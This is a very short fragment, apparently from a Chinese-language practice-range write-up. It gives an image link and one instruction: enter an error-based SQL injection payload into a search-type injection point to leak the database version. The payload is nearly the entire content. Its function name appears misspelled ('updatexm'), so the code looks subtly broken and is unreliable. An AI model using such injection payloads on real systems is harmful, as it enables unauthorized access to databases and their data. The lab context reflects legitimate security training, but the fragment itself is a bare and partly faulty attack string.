 在靶场搜索型注入中输入k'and updatexm(1,concat(0x7e,(select@@version),0x7e),1)#